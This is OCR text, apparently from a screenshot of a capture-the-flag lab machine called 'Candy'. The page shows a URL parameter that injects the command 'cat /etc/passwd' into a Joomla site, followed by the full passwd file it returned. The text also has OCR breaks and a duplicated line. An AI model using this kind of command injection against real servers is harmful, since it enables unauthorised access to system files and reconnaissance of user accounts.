 192.168.1.10
Disconnected
May 15 | 0 : 56
Candy - 172.17.0.3
Templates: Customise (C
Home
Home
No segura
http://172.17.0.3/?shadow=cat /etc/passwd
11
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash _galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false messagebus:x:102:103::/nonexistent:/usr/
sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin luisillo:x:1001:1001:,,,:/home/
luisillo:/bin/bash luisillo:x:1001:1001:,,,:/home/luisillo:/bin/bash
CASSIOPEIA
You are here: Home
Home
Main Menu
Home
Login Form
Hi admin,
Log out